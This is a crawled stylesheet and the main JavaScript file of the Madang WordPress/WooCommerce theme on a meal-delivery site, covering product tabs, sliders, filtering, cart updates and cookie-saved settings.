0 20px;text-transform:none}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:auto}.added_to_cart:hover{color:#60ba62}.video-banner-cont{display:none}.widget_madang_counters_widget,.widget_madang_story_widget{background-color:#ffffff}.wide_section{z-index:10;background-color:#ffffff!important;width:100%}.invisible{visibility:hidden}.narrow{position:relative;max-width:1180px;z-index:10;margin-left:auto;padding-left:5px;padding-right:5px;margin-right:auto}.woocommerce div.product .woocommerce-tabs{margin-bottom:55px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px;list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#262626;margin-left:-20px;display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px;margin-bottom:20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:0}.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews-title{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{margin-bottom:-1px}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px}.woocommerce div.product .woocommerce-tabs .panel#tab-description{text-align:justify;line-height:28px;color:#666}.woocommerce table.shop_attributes tr:last-child td,.woocommerce-page table.shop_attributes tr:last-child td,.woocommerce table.shop_attributes tr:last-child th,.woocommerce-page table.shop_attributes tr:last-child th{border:1px solid #e5e5e5}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{line-height:inherit;background:transparent;font-style:normal;font-weight:normal;padding:20px;text-transform:none;border:1px solid #e5e5e5}.woocommerce-tabs #comments{float:left;width:55%;padding-right:20px}.woocommerce-tabs #review_form_wrapper{float:left;width:45%;padding:0 0 0 30px;border-left:1px solid #e5e5e5}.woocommerce-tabs label{display:inline-block;max-width:100%;margin-top:10px;margin-bottom:2px;font-weight:bold;font-family:'Novecento Wide Light',sans-serif}.woocommerce-tabs .woocommerce-Tabs-panel--description h2{display:none}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce #reviews #comment{height:75px}.woocommerce #review_form #respond input,.woocommerce #review_form #respond textarea{display:inline-block;border:1px solid #e5e5e5;background:#fff;padding:11px 15px;margin-top:0;width:100%}.woocommerce #review_form #respond p.form-submit{margin-top:10px}.woocommerce #review_form #respond .form-submit input{border-radius:0;border-width:1px;border-style:solid;border-color:#60ba62!important;color:#60ba62}.woocommerce #review_form #respond .form-submit input:hover{background:#60ba62;color:#fff}.woocommerce #review_form #respond p.stars{margin-top:10px}.woocommerce p.stars a{color:#60ba62}.woocommerce .star-rating span,.woocommerce .star-rating{font-family:star;color:#60ba62}.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th{text-align:left}@media (max-width: 976px){.col-xs-12.col-sm-4.footer-logo{margin:0 auto!important;text-align:center;width:203px;float:none}.woocommerce-tabs #comments{clear:both;width:100%}.woocommerce-tabs #review_form_wrapper{float:both;width:100%;padding:0;border:0}}div.wpcf7-response-output{margin-left:0;margin-right:0}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62}.brcolor{border-color:#60ba62}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62}.brhcolor:hover{border-color:#60ba62}.wp-block-audio,.wp-block-gallery{margin-bottom:1.6em}ul.blocks-gallery-grid{margin-left:0;margin-bottom:0}.wp-block-pullquote blockquote{border:0}.wp-block-button{margin-left:8px;margin-right:8px;margin-bottom:12px}.wp-block-latest-posts a{text-decoration:underline}.wp-calendar-table caption{margin:8px 0}footer.wp-block-latest-comments__comment-meta{height:auto;color:#484848}footer.wp-block-latest-comments__comment-meta a{font-weight:700}.wp-block-latest-comments article{margin-bottom:3.2em}.wp-block-search .wp-block-search__label{font-size:16px;margin-bottom:4px}.post-content-body .wp-block-cover p a,.wp-block-search .wp-block-search__button{color:#fff}ul li a,.wp-block-cover__inner-container a{text-decoration:underline}.post-content-body .wp-block-cover p strong,.post-content-body .wp-block-cover .wp-block-cover-text strong,.post-content-body .wp-block-cover p,.post-content-body .wp-block-cover .wp-block-cover-text{font-size:36px;line-height:64px;color:#ffffff}.post-content-body .wp-block-cover p a,.post-content-body .wp-block-cover .wp-block-cover-text a{text-decoration:underline}.post-content-body:after{clear:both;content:"";display:table;table-layout:fixed}.wp-block-embed__wrapper iframe{border:0}.wp-block-table td,.wp-block-table th{padding:.8em}ul.aligncenter li{text-align:center}.col-xs-12.col-sm-2.nav-cart{margin-top:14px}section.block.pricing-block{padding-top:0}.right-form-block fieldset:nth-last-child(2){display:none}.nutrition-fact.nutrition-fact-ajax{display:none}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:20px;background-color:#fff;border:none;border-radius:0}.price-box-wrap div,.price-box-wrap h5{padding:0}.min-sp .sec-one{min-height:81px}.min-sp .sec-two p{padding:5px;margin-bottom:0}.min-sp-adj{min-height:253px}.min-sp .sec-one p{padding:10px;padding-left:12px;margin-bottom:0;padding-right:12px}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce-Tabs-panel{padding-top:0!important;text-align:center}.info-para{font-size:18px}.food-listing-row{margin-bottom:1px;padding-bottom:1px;border-bottom:1px solid #fafafa}@media (max-width: 1000px){.sec-one{min-height:31px}.sec-two p{padding:5px}}.col-xs-12.col-sm-4.footer-logo{margin:0 auto;text-align:center}footer.entry-footer{margin-bottom:-42px!important}.bgcolor{background-color:#628d3d!important}.variation{text-transform:capitalize}dl.variation{padding-top:15px}td.product-name a{font-weight:bold}dt.variation-time{position:relative;top:4px}dd.variation-time p,dd.variation-period p,dd.variation-type p{display:inline-block}dt.variation-type{display:inline-block}dd.variation-type p{display:inline-block}dt.variation-type{position:relative;top:3px;min-width:100px}dt.variation-period{position:relative;top:5px}.col-xs-12.col-sm-2.footer-social-links.footer-social-links-top.pull-right{display:none}.footer-links-col .dispnone{display:none}i.fa.fa-cloud.hvr-wobble-top.txcolor{display:none}ul.sub-menu li .sub-menu{margin-left:25px}@media (max-width: 767px){.footer-links-col{margin-left:10px;text-align:left;margin-bottom:10px;width:100%;margin-right:10px}}i.fa.fa-home{right:4px;position:relative;padding-right:5px}i.fa.fa-envelope{float:left;padding-right:10px;position:relative;top:2px}i.fa.fa-phone{position:relative;top:2px;float:left;left:0;padding-right:10px}bdi{font-size:19px}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:100%!important;display:inline-block;margin-right:1em}.woocommerce-variation.single_variation bdi{font-size:19px}#desk-disp{display:block}#mob-disp{display:none}@media screen and (max-width: 768px){#desk-disp{display:none}#mob-disp{display:block}bdi{font-size:15px}.woocommerce-variation.single_variation bdi{font-size:15px}}
ul.wp-submenu.wp-submenu-wrap li:nth-child(4), ul.wp-submenu.wp-submenu-wrap li:nth-child(9), ul.wp-submenu.wp-submenu-wrap li:nth-child(2), ul.wp-submenu.wp-submenu-wrap li:nth-child(7), ul.wp-submenu.wp-submenu-wrap li:nth-child(8) {
    display: none;
}
#wpadminbar {
    display: none!important;
}
div#wpadminbar {
    position: absolute!important;
    top: -90px!important;
}
li#wp-admin-bar-new-content {
    display: none;
}
div#wp-toolbar {
    display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    display: none!important;
}
.woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
@media (min-width: 961px) {
  .woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
}

@media (max-width: 960px) {
  .woocommerce-product-details__short-description {
    max-height: auto;
    overflow-x: hidden;
    overflow-y: hidden;
}
}
/* Display one product per row on mobile */
@media only screen and (max-width: 768px){
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
        width: 100% !important;
        clear: none!important;
    }    
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/main.js?ver=1.7.6
body_size: 23481
content:
/**
 * Created by kenzap on 11/11/2016.
 */

jQuery(function($){
  "use strict";

  // reload if layout needs to be refreshed (home-version2.html)
  window.onorientationchange = function() {
    var orientation = window.orientation;
    if( $('.carousel-container').length>0 ){
      switch(orientation) {
        case 0:
        case 90:
        case -90: window.location.reload();
        break;
      }
    }
  };

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.parallax-block, .pricing-banner').parallax("50%", -0.6);
    $('.pricing-banner').parallax("50%", 1.3);
    $('.block1').parallax("50%", -0.2);
    $('.block2').parallax("50%", -0.2);
    $('.block3').parallax("50%", -0.2);
    $('.block4').parallax("50%", -0.2);
    $('.block5').parallax("50%", -0.2);
    $('.block6').parallax("50%", -0.2);
    $('.block7').parallax("50%", -0.2);
  }

  //create search popup
  if( $('.search-click').length > 0){

    $('.search-click a').attr('data-toggle', 'modal');
    $('.search-click a').attr('data-target', '.modal-search');
  }
  
  //mobile menu
  jQuery('.menu nav').meanmenu();

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.pricing-banner, .banner-parallax').parallax("50%", -0.6);//.parallax-block,
    $('.pricing-banner').parallax("50%", 1.3);
  }

  ////// Wow Script starts
  var wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {

    }
  });
  wow.init();
     
  //select program filter
  if($(".select-program").length>0){
   $(".program-box").hide();
   $(".program-box").first().show();
   $(".select-program").change(function() {
    $(".program-box").hide();
    $(".pricing-box").hide();
    $("."+$(this).val()).removeClass('hidden').fadeIn();
   });
  }

  //////scroll function for changed css starts
  $(window).scroll(function() {

    if ($(this).scrollTop() > 0) {
      jQuery(".wrapper>header").addClass("scrolled").removeClass("noscroll");
      
    } else {
      jQuery(".wrapper>header").removeClass("scrolled").addClass("noscroll");
    }
    if ($(this).scrollTop() > 600) {
      jQuery("footer").css({"z-index": "112"});
    } else {
      jQuery("footer").css({"z-index": "111"});
    }

    if($width > 992){
      if ($(this).scrollTop() > $( window ).height()) {
        $(".widget_madang_slider_widget .banner").first().addClass("invisible");
      } else {
        $(".widget_madang_slider_widget .banner").first().removeClass("invisible");
        $(".widget_madang_slider_widget .banner .widget_madang_slider_widget .bannerwrap").first().css({"position": "fixed"});
      }
    }
  });

  //////show loader image on loading starts
  $(".se-pre-con").fadeOut("slow");

  ///// testimonial bx slider starts
  $('.bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    mode: 'fade',
    speed: 1000,
    easing: 'swing',
    auto: true
  });

  ///// sucess slider
  $('.sucess-slide').bxSlider({
    auto: true,
    pager: false,
    controls: true,
    prevText : '<i class="fa fa-angle-left"></i> '+screenReaderText.prev ,
    nextText : screenReaderText.next + '<i class="fa fa-angle-right"> </i>'
  });

  ///// home banner start slides
  if($("#owl-demo").find(".item").length>1){

    $("#owl-demo").owlCarousel({
      autoPlay: 5000, //Set AutoPlay to 3 seconds
      transitionStyle: "fade",
      // loop: false,
      items: 1,
      itemsDesktop: [1199, 1],
      itemsDesktopSmall: [979, 1],
      itemsMobile: [768, 1]
    });
  }

  ///// featured menu carousel slider starts
  var lw = 600;
  var lh = 388;
  var sw = 495;
  var sh = 320;
  var sp = 10;
  var so = 30;
  var tp = 10;

  var $width = $(window).width();
  if($width < 1200 && $width > 992){
    lw = 500;
    lh = 288;
    sw = 295,
    sh = 220,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width < 993 && $width >= 769){
    lw = 400;
    lh = 258;
    sw = 205,
    sh = 180,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 767 && $width > 400){
    lw = 250;
    lh = 180;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 400 ){
    lw = 200;
    lh = 150;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 15,
    tp = 20;
  }

  var carousel = $("#carousel").featureCarousel({
    largeFeatureWidth : lw,
    largeFeatureHeight : lh,
    smallFeatureWidth : sw,
    smallFeatureHeight : sh,
    sidePadding : sp,
    smallFeatureOffset : so,
    topPadding : tp
  });

  ///////menu toggle starts
  $("a,div,button,span,li").on('click',function(e){
    if ( $(this).hasClass("navbar-toggle") ) {
      $(".collapse").slideToggle("500");
    }else if ( $(this).hasClass("radio-btn") ) {
      $('.radio-btn').removeClass('checked');
      var obj = $(this);
      var thisInput = obj.find('.radio-class');
      thisInput.prop("checked", true);
      obj.addClass("checked");
    }else if ( $(this).is("#myTabs") ) {
      e.preventDefault()
      $(this).tab('show')
    }else if ( $(this).is("#but_prev") ) {
      carousel.prev();
    }else if ( $(this).hasClass("search-click") ) {
      window.setTimeout( 
        function() {   
          $(".form-search input").focus();
          //$('body').addClass('stop-scrolling');
      }, 500);
    }else if ( $(this).is("#but_pause") ) {
      carousel.pause();
    }else if ( $(this).is("#but_start") ) {
      carousel.start();
    }else if ( $(this).is("#but_next") ) {
      carousel.next();
    }else if ( $(this).is("#play-video-btn") ) {
      var video = document.getElementById('bg-video');
      var $video = $('#bg-video');
      var $control = $('#play-video-btn');
       //alert("qwer");
      if(video.paused == true){

        video.play();
        $('.video-bg').hide();
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      } else {
        video.pause();
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      }
      e.preventDefault();
    }else if ( $(this).is("#bg-video") ) {
      var $video = $('#bg-video');
      var $control = $('#play-btn');
      if(video.paused == false){
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        video.pause();
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      } else {
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        video.play();
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      }
    }else if ( $(this).hasClass("lightbox") ){                 
       e.preventDefault();
       $(this).ekkoLightbox({alwaysShowClose: false});
    }else if ( $(this).is("#products-grid") ) {
      product_list = 'grid';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).is("#products-list") ) {
      product_list = 'list';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_categories") ) {
      product_category = $(this).data('category');
      $(".e_categories").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_tags") ) {
      product_tag = $(this).data('tag');
      $(".e_tags").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("composite_add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("wc-quick-view-button") ) {
      compositeListener();
    }else if ( $(this).hasClass("add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("remove") ) {
      refreshCart();
    }else if ( $(this).hasClass("product_modal_ajax") ) {
      modalListener(this);
      e.preventDefault();
    }else if ( $(this).hasClass("banner-video") ) {
      $("#madangModal").html($(".video-banner-cont").html()).modal('show');
    }else if ( $(this).hasClass("menu-item") ) {

      createCookie("product_category", "", 1);
      createCookie("ppp", "", 1);
      createCookie("offset", "", 1);
      createCookie("product_list", "", 1);
      createCookie("product_tag", "", 1);
      createCookie("product_calories_low", "", 1);
      createCookie("product_calories_high", "", 1);
      createCookie("product_pricing_low", "", 1);
      createCookie("product_pricing_high", "", 1);
      createCookie("product_columns", "", 1);
      createCookie("pagenum_link", "", 1);
      createCookie("pagenum_order", "", 1);
    }else if ( $(this).hasClass("hvr-wobble-top") ) {

      if ( $(window).width() < 768) {
        // Scroll to a certain element
        document.querySelector('.tab-content-block').scrollIntoView({ 
          behavior: 'smooth' 
        });
      }
    }else if ( $(this).hasClass("ajax_cat") ) {

      createCookie("product_category", $(this).data('cat'), 1);
      createCookie("product_category_single", $(this).data('cat'), 1);
      return true;
    }
  });

  function compositeListener(){

    window.setTimeout(function() {compositeFn();}, 2000);
    window.setTimeout(function() {compositeFn();}, 8000);
  }

  function compositeFn(){

    $(".composite_add_to_cart_button,.single_add_to_cart_button").off('click',function(e){});
    $(".composite_add_to_cart_button,.single_add_to_cart_button").on('click',function(e){ refreshCart(); });
  }

  // ajax calls break listeners / reload them again when 
  function initModalListener(){

    console.log('initModalListener');
    $(".product_modal_ajax").on('click',function(e){
      modalListener(this);
      e.preventDefault();
    });
  }

  function modalListener(el){

    loadModal($(el).data('id'));
    return false;

    // if ( $(window).width() > 767 ) {
    //   loadModal($(el).data('id'));
    //   return false;
    // }else{
    //   return true;
    // }
  }

  setTimeout(function(){
    createCookie("product_category_single", '', 1);
  },1000);

  $('#madangModal,.modal-search').on('hidden.bs.modal', function () {
     $('#madangModal').empty();
     $('body').removeClass('stop-scrolling')
  });

  function autoPlay(e){
    var video = document.getElementById('bg-video');
    var $video = $('#bg-video');
    var $control = $('#play-btn');
    if(video.paused == true){
      video.play();
      $('.video-bg').hide();
      $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
      $video.parents('.video-wrap').addClass('hide-bg-overlay');
    } else {
      video.pause();
      $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
      $video.parents('.video-wrap').removeClass('hide-bg-overlay');
    }
    e.preventDefault();
  }

  // video-banner-cont
  $("select").on('change',function(e){
    if ( $(this).is("#product-sorting") ) {
      product_order = $(this).val();
      loadFilteredProducts(true);
    }else if ( $(this).is("#product-records") ) {
      per_page = parseInt($(this).val());
      loadFilteredProducts(true);
    }
  });

  $( window ).resize(function() {
    drawBXSlider1();
  });

  //drawBXSlider();
  var bxslider = $('.bxslider1').bxSlider({});
  drawBXSlider1();
  function drawBXSlider1(){

    ///// featured menu bx slider starts
    if ( $(".bxslider1").length > 0 ){
      if ( $(window).width() > 767) {
        bxslider.reloadSlider({
          minSlides: 4,
          maxSlides: 4,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      } else {

        bxslider.reloadSlider({
          minSlides: 1,
          maxSlides: 1,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      };
    }
  }

  //remove class if browser is IE starts
  var ms_ie = false;
  var ua = window.navigator.userAgent;
  var old_ie = ua.search('MSIE ');
  var new_ie = ua.search('Trident/');

  if ((old_ie > -1) || (new_ie > -1)) {
    ms_ie = true;
  }

  if ( ms_ie ) {
    $('body *').removeClass('hvr-wobble-horizontal');
    $('body *').removeClass('hvr-wobble-vertical');
  }

  //remove class if browser is IE ends
  if(navigator.appVersion.indexOf("MSIE 9.") != -1){
    $("html").addClass("ie9");
  } else if(navigator.appVersion.indexOf("MSIE 8.") == 8){
    $("html").addClass("ie8");
  }

  $(".sidebar-widget li").addClass("wow fadeInRight");

   // Element cache to avoid constant search cycles by the same
  var $input = $('.txtacrescimo');

  // Set 0 to start
  $input.val(1);

  //calories range slider
  $( "#slider-range" ).slider({
      range: true,
      min: 0,
      max: $( "#slider-range" ).data('maxvalue'),
      values: [ parseInt( $( "#slider-range" ).data('maxvalue') )/10, (parseInt( $( "#slider-range" ).data('maxvalue') ) - parseInt( $( "#slider-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_calories_low = ui.values[ 0 ];
        product_calories_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#amount" ).val( + $( "#slider-range" ).slider( "values", 0 ) +
      " - " + $( "#slider-range" ).slider( "values", 1 ) );

  //pricing range slider
  $( "#pricing-range" ).slider({
      range: true,
      min: $( "#pricing-range" ).data('minvalue'),
      max: $( "#pricing-range" ).data('maxvalue'),
      values: [ parseInt( $( "#pricing-range" ).data('minvalue') ), (parseInt( $( "#pricing-range" ).data('maxvalue') ) - parseInt( $( "#pricing-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#pricing-amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_pricing_low = ui.values[ 0 ];
        product_pricing_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#pricing-amount" ).val( + $( "#pricing-range" ).slider( "values", 0 ) +
      " - " + $( "#pricing-range" ).slider( "values", 1 ) );

  function refreshCart(){
      window.setTimeout( function() { loadCart(); }, 1500);
      window.setTimeout( function() { loadCart(); }, 5000);
  }

  var priceTimeout = null;
  function refreshProductCalories(){

      if( priceTimeout!= null ){
        clearTimeout( priceTimeout );
      }
      clearTimeout( priceTimeout );
      priceTimeout = window.setTimeout( 
        function() {   
          loadFilteredProducts(true);

        }, 1000);
  }

  //counter
  $('.counter').counterUp({
      delay: 10,
      time: 1000
  });

  var product_list = "list", per_page = 10, product_category = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 
  //defaults
  if( $("#products-grid").length > 0 ){
      product_list = $("#products-grid").data('active');
  }
  if( $("#product-sorting").length > 0 ){
      product_order = $("#product-sorting").data('active');
  }

  function loadFilteredProducts(clear_contents){

    inRequest = true;
    var $content = $('#product-content');
    var $loader = $('#more_posts');
    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
    var offset = $('.grid-product-content .row').find('.item').length;
    var post_id = $loader.data('post-id');
    pagenum_link = $content.data('pagenum_link');
    var pagination = $content.data('pagination');
    product_list = $content.data('list_style');
    if( ppp == 10 )
      ppp = $content.data('per_page');

    $('.load-more-loader').show(); 
    $('.btn-load-more').hide();
    $content.fadeTo( "normal", 0.33 );

    // normalize url
    let url = window.location.href.split('page');
    history.pushState({pageID: 'product'}, 'Product', url[0]);

    //cache settings if page will be refreshed
    createCookie("product_category", product_category, 1);
    createCookie("ppp", ppp, 1);
    createCookie("offset", offset, 1);
    createCookie("product_list", product_list, 1);
    createCookie("product_tag", product_tag, 1);
    createCookie("product_calories_low", product_calories_low, 1);
    createCookie("product_calories_high", product_calories_high, 1);
    createCookie("product_pricing_low", product_pricing_low, 1);
    createCookie("product_pricing_high", product_pricing_high, 1);
    createCookie("product_columns", product_columns, 1);
    createCookie("pagenum_link", pagenum_link, 1);
    createCookie("product_order", product_order, 1);

    //perform ajax request
    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'cat': product_category,
          'offset': offset,
          'product_order': product_order,
          'ppp': ppp,
          'product_list': product_list,
          'product_tag': product_tag,
          'product_calories_low': product_calories_low,
          'product_calories_high': product_calories_high,
          'product_pricing_low': product_pricing_low,
          'product_pricing_high': product_pricing_high,
          'product_columns': product_columns,
          'pagenum_link': pagenum_link,
          'pagination': pagination,
          'action': 'madang_filter_products_ajax'
        },
        beforeSend : function () {
          $loader.addClass('post_loading_loader').html('');
        },
        success: function (data) {
          var $data = $(data);
          if(clear_contents) {
              $content.empty();
          }
          if ($data.length) {
            var $newElements = $data.css({ opacity: 0 });
            $content.append($newElements);
            $newElements.animate({ opacity: 1 });
            $loader.removeClass('post_loading_loader');//.html(screenReaderText.loadmore);
            $('.load-more-loader').hide(); 
            $('.btn-load-more').show(); 
          } else {
            $content.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
            $loader.removeClass('post_loading_loader').addClass('post_no_more_posts');//.html(screenReaderText.noposts);
            $('.load-more-loader').hide(); 
          }
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
        error : function (jqXHR, textStatus, errorThrown) {
          $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
          $('.load-more-loader').hide(); 
          $('.btn-load-more').show();
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
      });
      offset += ppp;
      return false;
  }

  function loadCart(){

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_cart_data_ajax'
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            var cart = $.parseJSON(data);
            $(".cart-count").html(cart.cart_contents_count);
            if( $(".nutrition-fact-ajax").length > 0 ){

                $(".cart_calories").html(cart.cart_calories);
                $(".cart_proteins").html(cart.cart_proteins);
                $(".cart_fats").html(cart.cart_fats);
                $(".cart_carbohydrates").html(cart.cart_carbohydrates);
            }
          } 
          inRequest = false;
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
        },
      });
      return false;
  }

  function loadModal(id){

    inRequest = true;
    var $content = $('#product-content');
    $content.fadeTo( "normal", 0.33 );

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_product_modal_ajax'
          ,'id': id,
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            if( $("#madangModal").length > 0 ){

                $("#madangModal").html(data).modal('show');;               
            }
          } 
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
      });
      return false;
  }

  //set defaults after refresh
  $(".e_tags").find("span").removeClass("active");
  product_tag = readCookie("product_tag");
  $('.e_tags[data-tag="'+product_tag+'"]').find("span").addClass("active");

  $(".e_categories").find("span").removeClass("active");
  product_category = readCookie("product_category");
  $('.e_categories[data-category="'+product_category+'"]').find("span").addClass("active");

  var product_list_temp = readCookie("product_list");
  if(product_list_temp!=null){
    if(product_list_temp.length>0){
      $("#products-"+product_list_temp).addClass("active");
      $(".products-list-type").removeClass("active");
      product_list = product_list_temp;
    }
  }

  function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
  }

});

//accordion
jQuery(function($) {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)  }

  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el;
      $this = $(this),
      $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
      $el.find('.detail').not($next).slideUp().parent().removeClass('open');
    };
  } 

  var accordion = new Accordion($('.acdn'), false);
});

function initMap() {
  
}